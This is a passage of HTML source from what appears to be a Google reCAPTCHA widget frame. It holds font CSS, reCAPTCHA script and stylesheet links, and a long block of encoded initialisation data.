  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VGL0FnGkMsZeQ269GS5Z0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VGL0FnGkMsZeQ269GS5Z0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VGL0FnGkMsZeQ269GS5Z0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCmsKHw7vCgAHDl8ORBnB7UkbCmHJnwq5fwrksw4fChUFOIcKaV8OrA8OTwrE0T8OIwoDCuMKnHiLDvcK/w5EiNcKURGJdwoBfK8OCRhkdSlckw4s/[base64]/wqZ+w6TDtcOgbELCnw7DjsOgwrlcSgfCo8OJJQDDocOtUMKNXzdWeMKtwrbDrsK/D0PDiMOWwrU6WUvDpMO7MiXCjMK/SwjDjMKZwpBlwrjDoFLDmRlPw6swK8OiwrxPw75eMsOxR3IRYlcqTsOWQEoBeMONw6kTXA7DiF/CtwYrTzw+w5HCqsKoQcKfw6FuIMKhwrYmeBbCi0bCg3pOwrhKw4XCqRHCocKnw73DlgrCjFTCvxYLPMOjV8K4wpcqQmfDoMKgFMKSwoPCnCIUw5HDhMKRfzV0wqIhScKmw7lpw47DtCjDk2nDj0jDqRoxw6ZBPxnCk2rDncK6w6ZwaTzDusKEdhY+wr/DhcKGw5XDsAhBScKEwrRfw5sdI8OGG8O/WcK5wr8pKsOOOsKWU8O0wrnCmsKPTTccajBLFht0wrF2wq7DlMKdT8OERTLDlsKJb2Q+RsORN8O4w4HCpsKXaAByw5/CmhHDi1fCosO+wojDhwtbw6UcKyTClWjDh8KSwqpCPjIoBh3Dm1fCmy/[base64]/w5vDssOJw5HCmFLDswXDgcOecMKdKBdmR17Drg/[base64]/[base64]/w6bDsR/CkcKiC8OVw5RSNnsDNglowr95VyHDucK2IcOGWMK7XsKLwqLDn8O6W35rOCfCuMOCY3nCr37DgS1Cw7B7O8O7woV1w6/CmXNtw5/DicKOwphqbsKnwqbCnlfDlMKHw5NmPQcVwpXCisO8wq7CnAILSU8ZbGjDtMKvw7TCjcKhwq1yw5N2w6bDgcOBwqNeYkLCs23Do29TcVjCo8O/DMKTFVduw4bDg0YfSxDCoMKiwrk0fsKzTSpjG2hNwrMmwqjCgsOTw7PDiC9Uw7/CkMOkwpnCsggtGTRbw6zCk19owqwFTMKUXMO3VC55w77CnMKeUBgydAfCpcKDTADCqsKbQTJ1JS4tw51RJVXDscKzbsKMwqBgwoPDnMKfRG3Cp3hISi1NO8Kiw6PDlH3ClcOMw4cKVktgwppmAMKfTMOAwoV5RlcsdcKdwogGHSVeI1LDuz/DgsKKZsOow5JbwqNcfcKsw6JqCcKWw5ovBW7DkcKdWMKTwp7DksO0woHDnTnDnMKUw7NhXMKCC8KLfl3DnG/Ch8ODBHTDkMKVZ8KpEEHDgMO8IAUtw7nDjcKKKMOyJUDCtA/[base64]/Djy3DvSlQw6ADW8KRIsKKDmXDrMOlwo7CtcK6wovDt8KDP8OkbMOxwpNAwrjDocKgwqA2wpLDj8KzJ1XCpTMxwqfDrCLCmkXCscKHwowbwpHCukfCtAtqOsOGw4/CtMOoWB7CmsORwpMAw7bCoxnCv8O2WcOfwonCgcKAwrUhOMOKDsOrw5XDjxLCk8OWwpfCi1/DmRssccOKVsK6YcKTw64MwrHDjCEbBsOIw6zCgG8MPsOiwqrDicOyCsKcw53DmMOsw4FdP25wwrYwF8KRw6rDmx1hwovDvBbCqxzDo8Opw6YRRcOrwqxuLk5Nw4fDkSpCF3g5ZcKlZ8OcTDLCgFfCklUlWz4kw6/DlUsXdcOSF8K0VyjDqXpEPMKLw48hUcO5wpV6XMKXwojDnHYrenlzAAsQBsKkw4jDvMK/AsKcw4dUw6nCjhHCtQgKw73CrnTCrMKYwq5ZwoHDuVbCjmBKwosewrfDlgQtwrolw53CsXvCvilJAT9FRQxuwo/DicO7PcKtcBwQfcOfwqPCusOKw7HCksONwpQJATjDjHspw6cLYcOjwoHDhVHDm8KDw482w6PCt8KGaRnCtMKJw67CvVk+VkXCq8OnwqBbBnxORMO2w4zDlMOjE38/wpvDrMOmwqLClMKKwpgXLMOkecK0w78ew6rDqkB5SDpDMMOJZ0fCkcO7ei9yw4DCnsKlw41PKTHCvyDCi8O7O8K/SgjCnwoewpsFOUTDpMOoc8K4GxxdZcKaE3RLwpEzw4XDgcOmQw3ChS5Hw6XDjMOSwrMZwq/Ds8OWwqHCrRvDsTxrw7DCocOgwqBDBmF9w5pgw55jwqPCtmxTeFHCix/Dujd2BSMwKcOHfGkQwqcwcBogXCLDkkQUwpnDmMOBw6UqBSzCjmIMwpgyw6DCnyNAX8K/dxliwq12FcOVw5YKw6/[base64]/[base64]/[base64]/w6LCpFV0Mg3CnHXDv8KnSUzDocO6aQt8McOmwq4EAWzDmHDCkj7DgsKhDXrCj8OVwrsDKx5ZJALDpB7CvcOhFT9jw6lJPS3Dg8Ogw45jw4xnT8KNw7pbworCkcOYw6woH2ZhfSzDkMKBOTPChsO3w5DCgcKaw5IuG8OWampDcx/[base64]/KGvCjCzCnEZoMMOBFkE8wpEmw7JTwp7Dnh7DmhPCtcOZZ21Ic8OacSrDhGsgDVULwqHDpsOaKBB/csKnW8K4w609w7LDpcOlw7tKYxYUIQlBPsOiUMKZQMOuLAbDinrDjHXCsl5WBT0nwoJ9G2XCt3oSMcKTwq4Ka8K3wpBIwrdIwoPCvcKkwqDDqTjDk0HCnyxvw7BcwqDDocOyw7/CiiALwoHDrUzCt8Kgw58mwrnCgRPDqBhKfTcMPAfCnsO3wqtTwrvDuynDsMOEwpkZw43DiMKVPMKYM8KkITvClzMHw6jCr8ONwpzDhcOvQ8OKJSAGwoh9HBnDrMOtwrM9w6/Dhm7DtHbCjsOWfsOaw54cwo9JW0vDt07DhQxsah3CsyPDhcKcGRTCiVZlw6zCjsOMw7jCoENMw4h0JFLCqgBfw7TDrcOHGcO2Z388BEXCohzCtcO6woXDpMOJwrvDgsO9wrVgw5PCosO2cR4cwrYSwrfCtSvClcO6w5RtG8K3w6cPVsK/w6Vow4YzDGfDh8KdBsOvd8OdwoDDtcOPwqJrfXp9w6PDoXtfV3vCgMK3GhF3w4vDksK9wqhHWMOlNHhAMsKbJsOewrzCicKXIsKlwpnDpcKcZMKXIMOKfStpw4Y/TxMVS8OtC3p5LRrCm8KVwqdSa2koZcK0w6HDnAteFUNAD8OowobDnsOFwqjDgsKoOcOyw4nDnMKSVn/CjsOVw4/Cs8KTwqQKVsOtwpzCvk/[base64]/CpGbCpcOQCsKOw6hRWsKFDQfDmsK0w5PDvm3DqD/Diz0Tw6DCt33DscOHTcO+fhU8F1vCjsKtwp07w5FAwo4Vw5nDvMKHL8KkcMKOw7RnZVMDU8OwZFoOwoE9DUA/wo9LwpRGS1oQKgRVwqLDmSbDmyvDusOswq4Yw6XDiRvDmMOJFH/Dp2JrwrzChhE+Yi/DozxIw6rDlnE+w43ClcKsw4/DmyPChinDgVR6YgYUw6zCrnw/wqvCkcKlwq7DgF5kwocrDy3CqxhBwrXDmcO/[base64]/DpMO6TMKdLF0OclLCqsOCwoPDscKOwoHDqGPDkWkSwosDaMK/wrXDlA3Cp8KSTsKtVjrDpcOwV2lXwrjDusO/[base64]/CgcO2CmzDrcKlw4Buw5N6w6/Ck8OjIlFpQMO2C8KDTn7DuVzCisK8wqIDw5JWwrLCnBcvSEzDssKxw7/DpcOjw5XCiR1vAkoZw5t3w53CvEF5V37CqyXDhMOcw5/Diy/CnsOqEF3Ck8K7dTjDicO/[base64]/DucKnwoTDtDFmKVTCnsKjBcKNwottWmAfXsK0KMKQCyd9S0DDs8OkN0F0wotawpMaGcOJw7TDv8OnCcOaw68gbsO8woLCjWXCoRBAN3BoMsOUw5cmw4FRSX8Xw5nDtWbDjcOLKMKaBCTCvsK6wowww5k/JcO9P3zClkfDqcKew5JKAMKhU0Emw6fDssOcw4VLw57DqcKGZ8KwITsVw5FlJllYwrZZwqHCjxnDvwbCnMK6woXCrMKUMhTDisKeTk9sw7rDtBohwooHbBUcw7DDpsOBw4bDucKZWsODwrjCocOoA8OuS8K2QsOKwqgyFsOVdsOIVcOTQErCm03CpG/CkMOYARnCjsO7XX/Ds8OlOMKmZcK8EMOewrLDgxnDpsOBw406NsKgMMOxAV4QVsOCw4bCkMKQw7Abwo/DmQnCm8O/EgLDs8KUe1VIwpjDp8Klw7lHwqDCrW3CssOMw5kbwoLCicKUGcKhw70HJ3gzA1fDusKLBMORwrbClHjCmcKCwpDCvMKjwq3DgConAjnCkwbCni0GGFR8wq0uCsOHFk5cw7DCqA/CtV7ChcK5NcKjwrwlRMOAwoPCpTjDnCoBw77CoMK8eHU9wpzCs2V3ecKzA3TDqsORBsOjwp4twqIMwqI5w47DuzLCnsOnwrQmw5HCh8K1w4pXY2nCmCLCk8OBw7Rjw4zCjnnCtcOawpDCuwxHfcKVwo1lw5A0w7NmTVDDtTFfcTjCksO7wq/CpntgwosEw7AMwrrDo8OhdMOLYV/DvsOEw5rDqcOdHcKNaAXCkAhFW8KmK3hkwpzDkHTDi8OhwpExVypbwpcHw5LCusO4wpjDr8Kyw7steMKDw4dcwpnCt8O4ScKXw7IySnrDnAvCiMO5w7/CvTcRw680S8OKw6bDr8KPeMKfw4RVw77Ds28LNxYpJkYuNmPCncO+wopzbGTDhMONaiDCmV9JwrLCmcKlwoDDksOsXR1nFwB0Pw4Za0nDgsObIRBbw5XDngXCqcOSFH1Mw6UJwpN/wqbCrsKOw6oHYlRyBMOXfjM5w50YZsKEIR/DqsOuw5tMwprDmMOQbsKmwpnCuknCsENSworDtMO/w67DgmvDksORwrHCoMOXCcKdNMKbRMKcwovDtMOuF8KFw5HCrcOKwogKHATDlnPDvlxPw7NoFMONwrt0MMOuw58OdsKUOsObw6wAw5p/Bw/CnMOsGT/Dri7DogbCl8OtccODwrwPw7zDtB5QYQkRw4EYw7Zke8O3TUHDijJaV1XDvsK2woJqfsKhc8K5woUkVcO6w6xNFn8ewrnCicKCNFXCgsOBwpjDs8K1UC4Kw7tvDxUoJB/DsA0yX0N2wofDrXFsWk5XEMObwp3CtcKhwpfDvFxfOjzCgsKwGsKaX8Olw6rCox80w6scUn/CnF4ywq/CpSQEw4LDuDjClcONfcKSw749w7BSwoU+wrJ+wrtlw5/Cqzw1AsOVcMOhBQzCvTHCgj8lYjkQwrYGw48Lw4hxw6Nsw5DCkMKeS8KxwrPCsxBxw7k6wo/[base64]/DtsK6FzMVVxsUOTvCrVd7Hg0Bw5cBeyQTccKmwrsOwozCvsOYwoHDqMOyGH8+wqbChsKCCFgQw4rDhQIWbsOQO3lgZS/DtsOPw63CuMOeT8Oud2YlwoR4fQXCusOBcUnCjMKjNcKAcWTCkMKNITUrI8K/[base64]/Cv8OVIwnDtMOHwoHDk8OMwovDiQXDo8K4w4/CnGAqGkoqbRp1FMKPZ0taSRR8bizCsT3DnG4sw4zDiykrY8Onw7wZw6PDtB/Dp1LDlMKnwr04LU0SYsOuZiDChMOrLgvDt8Oxw7Fgw60yCsORwoltZcOMQBBTesOMwpXDijlDw5/CpQ/[base64]/LHHClMOuwo89wojCi3BXwqzCl8Omw47CpMO0FsKhwqzDi3tVF8OiwrVkwpEEwqVBOko/LhUoHMKfwrXDqsKOK8OswqXCmWxaw6LCll0awrRIw6Nqw7w9ccOON8Osw60xbMOAwogvRiJkwpspGBlqw7cGfsK5wpzDoSvDucKNwpjCgDTCgwLCjsOVeMOMRsKrwoojwqcqH8KTwpQ/S8Ktw64Vw43Dtx/DpmpxTADDpSQcDMKqwpTDr8OJW2rCl0NVwro9w7UTwrbCizcsD0DDm8OBw5Ehw6XDksOyw5JtfA08wrDCqcKwwrDDscOFw7s0QsKEworDgcK1HMKmGsOMIUZJHcOJwpPCiCECw6bDtEAjwpBCw4TCtGRGV8KUWcKkHsOxOcOTw7EAVMOvXx/CqMO3ZMK6wooML2jCi8KPw6XCun/DtCgEbypPGWw1wrzDoEfDrDPDtMOzDVvDrwDDl0rChg7CrcK7wrELw6QIc1kewpDCllcrw4PDq8OAw53DplI3w5vDvHMob2Vfw6Y2RMKowqrDsk7DpV7CmMOBw5kFwoxARsOhw7/CmH0vw753Ll0/wrkbUFIgY1FVwp5pT8KtMcKEBnMuXcKvSj/[base64]/[base64]/DlxXDvsK5w6YFJcKqFUHDv157wq0RRcOpL3teSMOTwoJlfmbCvVDDuXXChjXCq1cdwrMGw5rCnT/CkipQwqd1w5vCtSbDgsO5UVnDnFPCncORwrnDgsKMOUnDpcKLw4YPwrPDi8Knw7PDqBpGFWoCw4luw481ASPChx0Rw4zClcO2VR5fH8K/woTCsXk4wpxDRsOnwro5RWjClF/DiMOCYMOMVVIqRMKSwpgHwq/CtyNKJVAaLCBMw67DiVQ+w4cVwqlfMGbCqcORwqPChi0YIMKeNsKjwrUaFFNlwow8NcKPJsKzSlBlOSjCtMKPwoXCiMKBV8Kkw7fCkAp9wqfDvcK4bcK2wrRlwqDDrxkowp3CnsObcsOFGsKywpTCmsKbSsO8wp8ew7/DocKDMi9cw6TDhmdKw4UDKkgawp7DjAfChFjDi8OpcyfCosO8dRhhaSNxwrQcbEMeUsO4AUoOGQ8yDwE5I8KAGMKsLcKGEcOpw6MPFMKVEMO1fBzDh8KEKVXCuWvDg8OSK8Kwek1vZ8O6RTXCjMO4RMO6w717esOrbUfCtyA4R8KcwpPDr1PDh8O/Ey4YNi7Chy9yw6s0VcKPw4LCrBpNwpgUwpnDlF7Cuk7Cgm3DpsKew51XOcKjQcKcw65owqzDrhLDqcKxw5TDtMObK8KIXMOKYwE5wqTCvCjCgArDr1t+w5h8w6DCusOnw4p2J8K/ZMOTw4PDgMKmY8KFwqfCjnHCrVzCrRXCnk0iw5tkUcKww59dUX8owrPDhnJBY2fDmBfCr8OvShlVw5XCigPDvm1zw6FwwpLDl8O2wr58O8KbMsKHeMO5w4gvwqTCszY8AMKIMcKMw5TCvMKowqPDqsKaaMKqw5DCocOKw4/CtcKTw7tCwqw6S3gFecKXwoDDncOVWGZiPmQIw7oPEhbCi8O5GcKHw4fCpMONwr3Co8K6HsOLMQnDusKMRsOxbgvDkcK/wqFRwqzDhcO5w4jDgy3CinDCjMKKST/Cl1fDh01gwqrCv8OowrwXwrHCjcKuIcK+wqXCnsK3wrB0bcKQw4LDmhzDi0XDtXrDpR3Dv8OPesKWwp/Dj8ONwr/CncOswofCujTDu8OKKMKLVT7CsMK2csKkwphZXB50UcO4bMKkcwQAT1/[base64]/CgxgiAsKGwr/[base64]/[base64]/[base64]/[base64]/[base64]/Dj8KSwp1aw5fCllLDkjPCusKtwqXCpMOqwrHClsOVw4rCu8KxQmwtJMKWw4wZwpt5bGnDkSHDosK0wqTDrsOxHsKkwpzCjcOfDW0rbQV1YsK/dMKdwoXDgzLDkzoWwpLCl8OEw5HDhibDvUDDsRrCiljCgWYHw5w+wr4Bw7IPwprCnR8Ww5d4w7nCiMOjDMKcw70jccKtw67DtjbDmksCFAlfdMONIRHDnsK8w6pKAB/Cp8KBcMKtOi0vwq5zWGVpZz4dwpJXcWQGw7smw7NwYsO/wo5ZIMOcwpbCsn1CVsKbwojCrsOZacOHOcO8anLCocKnw64Gw5pCwq5RHcOow7lMw6LCj8K8FsKJH0TCjMKwwrHDo8K1csOAIcO+w6cPwpAxUV8rwrfDu8ORwrjCtTjDg8OHw55Xw5/DvEzCpBl9D8OzwqrCkhFwLSnCvlA3XMKbDMKjIcK0DknDpD97woPCg8OiPmbCoUI3X8OzCsK9wqYBbWfDvQFowqPCmXB4wpLDlQ47d8KgRsOENGLCkcOcwqfDrQTDt3snGcOcw5fDmcK3I2rCiMKeDcO0w4IAKHbDs3Qcw47DgFUgwpNqwo1+wo/CucKlwo3CqRIYwqzDvToVNcOPIl0AX8KiW2l/wqkmw4AAKivCi1HCk8Oww7tFw6/DusOqw4RDw59cw7xew6bCqMOVYMOqRgBKNAfClMKSwoEgwq/Di8OYwq4aXltlYlY2w6B8U8Kcw5I3YMK7RARDwprCmMK/w53CpGFnwqQRwrrCsgrDvh9NM8Kow4bDnsKGwpRXAAfCsAbDm8KdwrxCwpc4w7dFw5k4wrMDYQDCnREFdn0mb8KJTlHCisOyY2nCiWkJFmdsw5wowq/CvWslwrEWExPCrS9Jw4HDgCVkw4XDhEvDpwQ3IcKtw4rDo2F1wpDCsG1Zw599ZsOAdcK7MMKDX8KccMKzJUIvw5hrw4TCkCINF2MFwoDChsOqLmp+w67DrS4Zw6oHw7XCrXDCjnjCh1vCmsODUcO4w7Z6woNPw60iLMKpwo7Cug5aZ8OgcGDDhm/Dj8O+aSbDrT8fakNuZsKsIAwNwrAUwqbCrFJnw6TDo8K8w6XCg20bOcKjw5bDusOVwqhVwoAOAHooUH3ColjDiHLDo1bCusOHLMKYworCrjfChmRew5hxB8OtPw3Cp8OYw6TCiMKPNsKVBR53wrF9woM8w4NUwp4CE8KhCAMbNjB/O8OTFFnCisKmw6RFwqHDrj49w6UvwqcWwoRLVW4fZEEtDMO9chbCjWjDq8OYey5WwrLCk8Odw74Ew7LDuE8GH1Y/wrzDjMKGFMKnK8KWwqw6EUPClU7DhWFdw68oDsKOwo3Dq8OEL8OkZiXDssKNYsOxJMKPRlDCssO1wrnCigbDtgNgwok1V8KEwoAZwrPCtsOpEEPCoMOhwoVRCh1fw40lbR1Sw614bsO/wrXDtMOtaFYrBzPDg8Ksw5rDh2bCnMKdXMO0AzzDqsKGNxPDqxgQZjJAa8OQwqnDv8KDw63DniEhcsKLD23DikoOwoQwwojCgsKYVwBiZcOIZsOKXErDv2zDnsKrFkJfOFQxwqTCiR/DqF7DsSXDvsKmY8O+B8K4w4nCqsO6EnxYwq3DjcKMSjMwwrjDhsOQwrzCqMO1S8KeEEF0wrxWwqIrwrHChMOZw5kzWlTCosKEwrxjYhBqwoYqIMO+fgDCvwFXf1srw7d0b8KQYcK/[base64]/[base64]/[base64]/[base64]/DpMOJwrDCksKDwpfDiMKdfXpmNRlHCQJqXlPDgsKcw5oJw4cFZMOlPMOjw7HCisOURcOXwrDCiW4uG8OJLmjCg3wnw73DuSTChmcvbsO0w5wqw5/CqEN/FyfDiMK0w6tKDcKBw5jCocKec8OYwplbZinCixXDpRhiwpfCnH1LBsKwKX/[base64]/w7g/fCRzdMK/w4fCg8OtPcKzaTPCqMKbHMKJwp/DhsOzw54ww7bDncOowrhuCTAbwpXCgsORe17DjcO8a8OdwrcGTsOLaBBfOmnCmMKsa8KBw6TCvMO6UCzClzfDjCrCrx5MGcKRVMOqwrrDusOYwoVowqVEQ0ZuMcOEwoo6TcOhSBXCuMKgb3/DnBwxYUtzAFPCuMKjwqohOijCjMKUfmLDj0XCsMK3w4dnBsKVwrLCh8K3NsKOE3nDs8OPwrgGwojDisKgw4jDlAHCmlQxwpo7woAGwpbCtsOEw7fCosO3dsKNbcO0w7V/wpLDiMKEwr1Bw4rCki1hBsK5HsKZSUfCv8OlCSfCmsK3w5EEw5okw6guN8KQN8OPwrtJw53DkGLCicKLwonDlMK2SBRCwpEGRMOdXMKpcsK8e8OcLC/[base64]/wp7DlkQ7w7XDjAXDiV3CkkR4MsK1woHCiFhPwpvCpSpKwrPCrEHCq8OXOWYBw5nChcKuw6DCg0PCj8O4RcOjZQRUCAcCFsK6wrnDhB4BBxfDnMOowrTDlMKwTcKnw7RzbR/CksKBaXRFw6/CqMOrwpUow74Hw6bDm8OyXXo1T8OnIMO9w53CiMOfZcKCw6wTZsKww5/ClHlCXcKdNMOZJcOhdcKqawLCssKOP20zZQdCw6xqBg8EPsKMw5wcYDYcwpwNwr7CnF/DjWFRw5hXSxnDtMOvwoEQSMO+wqkvwq/CsXLCvTZOFVjClcOrMMO9B0nDtWXDtCEKw5zCgA5GOcKCwr9Ady/CnMOYwpzDkcOCw4DCrsOtWcO8TcK5AcO3XMKUw6sEbcKtVTEFwrPDhVXDt8KKG8OOw7giXcKmasOPw4l3w5YSwoTChcKmeiHDqjbCizwpwqTCj3bCicO8b8OlwqoSbMKVFCh/[base64]/DmsOmw4TDscKiCwAPw7obw6kGayENw63DjGvDsMKTFEPCgw7CjUDDhMKCHEw+KHYfw5LCjMO7LsKwwozCkcKeD8KdTsOHSTLDrsOVMnXCi8OOJyU2w7MFbHEww7F1wr8DBMOfwrkMw4TCssOuwpt/MlfCpFx1Oi3DvlPDo8OUw7/DmcKXc8O4wqTCtAtGw4RjGMKEw7dpJGTCmsKbBcKvwpEnw5p/QHM/IcO/w4bDncOqScK5PsORw7PCthoLwrLCvcKhZsK2DwzDuU8fwq/DnsKHw7PDvcKYw41aVcO1w6ITE8K+N3pBw7zDhTtzW2I+ZSPDqGbCoUJERhHCiMOWw4ExbsKzLj5Jw69kAcOQwpV9wobCgDETJsOvwpV1D8OnwoY6GGt5w6pJwpoawqvCiMKuw4/Dmyxcw6QRwpfDjQsxFMOMwrtxWcKQFGPCkAvDg3g7e8KHeFzClTprHMKVFcKCw4LDtD/Dp2QiwqQLwpZaw6prw5zCkMOxw4rDs8KETyfDsSEuXUZRJB0JwrJGwrQuwot6w4t/VRjClTPDm8KIwogEwqdSw6/ChmI0w4jCqGfDr8KWw5zDunLDjRLCtMOtPTFbD8OFw5FRwprCkMOSwrY5wpZWw4oxRsOBwqnDl8K2GT7CrMOkwqpxw67DkS9Cw5bDs8KgLnQRWDXCiABPbcOTbj/Dp8Kswo3DgwrClcOLw6bCr8KawqRJVsKqYcK6O8OnwqPCp1pGwpIBwr3CmGckTcKLaMKTXjHCvlkqBcKawr3DjsOEETRYJELCqhrCjUXCgGgYL8OkSsOZRG/CjljDoCfDkVHDncOzaMOiw7XClcOFwodOZTLDscOUJMO1wq/[base64]/[base64]/L8OPS1HDvcO4cRvDnUTDp8K/[base64]/DmGAyw67DkWMawqXDoW0MwplDFm3CtADDp8K3wpHCn8KSwo8Kw6nCi8KoDEDCpMKCKcKgwoxCw6w2w5PCszMwwpI8w5XDvQ5Ew4PDrsOXwoMYT2TDu28Ew4PCgljCjFfCs8OJLsKyQ8Kmwp/[base64]/Du8KdaTHDnMKqdQkACsKbWsOfwobCpjfDjMKowrrCpcO4wqnCtnFGJA0Fw5IQUgnDvsKGw6M0w48gw7IawojDrMKrISIjw70uw4vCqn7DjMKHPsO1LMO9wqPDgcKcYl4iwpRLRGorHcKJw57DpQPDlsKSw7IzWcK0Kx44w4/DmnvDqivCoETCpsOXwqNCRcOJwqfCssKgbcKPwopGw7HCqWXDuMO9RcKTwpUywoBXW19PwpfCicOYE3dBwqE6w7bCpmYZw78qCR8rw7Ehw6vDtsOSJkQsRRTDscOxwr1uVMKrwoTDp8KoLMK9Y8O8AcK4JBfCgMK0wovDgcOrAjwxQAjCund/wpzCmAjChcO5N8KRNMOjV0FLKsKkworDicO3w7dYDMOheMKUZ8Otc8KbwpRDw7sTw4rCiE44wr/DjnxRwrjChDEvw4fDpHNzWkd8IMKYw6AUOsKoIsOsdMO6JcO7Vk0Bwol4KCjDhsOBwoDDsWPCu3Qrw755HcKoIsKIwojDjnJZe8Oww5/CqAF0woLCusOKwr43w6nCtsKfCDzDjsOFQSElw7rCjcOEw5M/wpYnw5zDiANwwqbDn1Ndw5PCvcOMPcKAwoAvBcK9wrZaw7U6w5fDlsOMw5JtOsOGw5TCn8K1w7kswr/CpcO6w4jDvF/CqRBUPhvDg3ZoWjtdIcKfScO4w6pZwr8hw53CkTsFw7gzwrrCm1XCgcK4w6jCqsKzKsKtwrt0wohyGXBLJ8Kvw4QYw4LDgMO9wpDCiCvCrcO9FGc1TMKIdT5nY1NlaRHCrSFXw6bDik0OX8OTI8Orw4DDjkrDp3Vlw5QtYsO8AjN/[base64]/DsDpnwrzDnGnDm1TCuSROwooEwpXCsDFcIhQTVcKfFFYBUcO4woApwrESw4kpwrhYaAzCkkBwA8OAL8K8wrjCksKVw4TCi1kUbcOcw4YpSMO1AGk7eGplw5swwqwjwrfDssKtZcODw6PDm8KhYhkNeV/DhMKhw48gw5FAwqzDgxHCrcKnwrBQwp3ClzbCj8O6NBJCKmLDnMOWUywzw5rDoQ7ChcOjw79zFmUTwq83B8KJaMOSwrwlwqk5OcKnw7XCmMOqGMKyw7tGESPCsV8bGcKXV0TCpVgLwoPCiX4jw6JAI8K5OkHDowrDoMOYflTCrU0qw6FvV8K0K8KedXIAak/CtUHCpMKKC1DDlV/DqUhDL8Ouw7xYw4vCj8K8ZQBGKUE/[base64]/DjkfDgChoNcKPw43DrsObw43Ci0Nvwp7CkcODdMO/wpQZKC/[base64]/w5cKw5Z+wq/CsG/DuMKkDsKHwq1MwqBIwrjDvgYNwrvCs3fCnMKcw6F3MXtpw6TDuD4Dwq9eP8Osw7HClg5ow4XDhMOfGMKWC2HCvW7CjiRtw50sw5cLE8OnA3ozwq/DisKNwrXDocKjwp3DkcOOdsK0esKqw6LDq8KYwo/DrcKGK8ObwoAOwp5oY8OMw7vCrMOww57DrsKBw4HCgChtwpHClUhDFS7CjyzCoSYMwqXCi8OSH8ORwrrDgMK0w5QWelfCjh/Cj8OswqzCoW0mwr0ZVsOgw7fCoMKPw4LCgsKVK8OCIcK/wprDqsOWw4rCiADCkR0bwo7CgFLCl3hLwoTCpz5+worDg0xqwoHCsGfDpnHDlsKBBcOuEsK6ZcKsw7owwprDi3bCk8O9w6ASw68EMFQqwrRfTXRyw6Qhwq1Iw6lvwobCncOuSsOlwrjDgcKKAsOXOEBWLsKSDTrDk2/CrBfCvcKMCMKvHMKjwrU7w6/Dt0jCjsKsw6bDhcOlPFcxwoA/wrvDk8KJw7wkBGcmRsK8bw/Ci8OKfFPDusO6TMKVf2rDtzcmU8KTw7PCui7DjMOuUDkqwosYwpEzwrt/Jn4RwqV4wp7DinNTDcOPfMKTwrRFahs2AVDDnAwHw4PDmkHCnMOScWHCqMKJNsK5w6LClsOSD8O4O8O1NUfCgsOFFiRnw5QDXsOVJcOxwo7ChSMzcQ/DjTd9wpJrwp8BORAxFsODXMKuw4Bbwr8mw70HQMKzwq0+w4VCbMOIDcKZwp50w4rCssOoZBJEGxnCpMO9wpzDkMOQw5LDkMK8wrhBJynDr8KgIsKQw7bCpA1YZ8KVw4hUOlTCtsO8wpvDuyXDu8K3BSrDli/[base64]/wq9Kwr8nwrnDtcOwwqJ3wqvCmcK/wp7CuhDDlQ3DlzVLwrBnPXbCmsKQw4jCscK6wpjChMO6UcKCf8OFw43Drm3CvMKqwrdUwozCl392w73DtMK7EyFcwpvCqjHCqSDCmcOzw7/CnUs9wpp6wqLCq8OGI8KcScOUeX5YPg8YdsK6wpkQw6xbY04zbsORLXk9Gh/DpGRYV8O3GRMhH8KNKV7Ct0vCrmMWw5lnw5bCrcOjw5JGwqfDtCI4NAFJwrDCv8Osw4bCoFjDlQPDscOgwrVnw6fCnA5hwqTCoSfDkcKjw5rDj2AGwoYnw5d4w73DkH3DuHLCgB/[base64]/w4/DtTTDk8KywoTColbDmsKpwpd/eVsyX0wDw7jDrcKtVWjDsS4dU8Oqw65lw75Ow4ReH1rCuMO1ExrCnMKJNcOLw4bDmChuw4vCp2V5wppUwpHChSvDscONwoEeEsOVworDkcO2woHCvcKBwr8CNgPDmzNdasOwwrLCscK5w67DhsKCw73CicKaDcOpRUXCq8Ofwo0BW1h5e8O/[base64]/S1fDnRnCi8KZwr7CrTRhw7fDmsK2F8K7SMOCwpDDq2h3wqjCpgfDvcKSwprCksK9L8K/OFk0w5/Cnn1zwoUTwo1pNXROLH3Dl8K3w7RMTWpGw6/CoBfCjj/DlRA/MUxhaQ8Kwqx1w4nCtsOhwr7CkcKpOMOCw5kAw7owwr4GwqXDusOGworDnMKCE8KZBgs2UXJ6YsOHw5pRwqJxwq8kwojDkBkwSkx2X8KGAsKtV1PCjMOrR2B6woTCtMOIwq/Cv3DDm3HCgsOOwpTCu8KDw44xworCjMOPw5XCvjZRNcKewpvDtMKhw5J2Q8O3w5PDhcONwoA6FcOwEjnCsE4/wqzCocOQIkTDrSRZw71SdSVMR2nCisObZyoNw5BbwpYnaDZuR1Eow6TDhsKbwrNbw4w8MEUFZcKvIgcvKsKDwrrDksO7ZMKrIsO/[base64]/CqsONGGd0A8ODwrnCtBrDjMOyImwawoXDnEzCvcO4wrLDhcOGbAPDv8KjwqbCu27CuVIgw7vDssKnw7liw6oJwq7CjsKdwr3DlXvChsKRw4PDv2F9wrpJw7Uxw7/[base64]/[base64]/DvjXCssK2wo5SwogIwp4QHcKqwqR6w5hWMUvCisOwwpjClMOjwp3CisOowqXDn3PCmsKow49yw4E3w7TDtBXChh/[